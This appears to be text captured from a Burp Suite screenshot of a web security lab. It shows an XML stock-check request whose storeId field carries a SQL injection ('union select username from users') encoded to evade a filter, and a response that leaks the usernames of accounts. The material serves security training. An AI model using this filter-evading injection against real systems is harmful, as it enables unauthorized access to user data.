 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 <@dec_entities>
union select username from users
</@dec_entities>
</storeId>
</stockCheck>
Search
esponse
retty Raw Hex Render Hackvertor
HTTP/2 200 OK
Content-Type: text/plain; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 37
administrator
218 units
carlos
wiener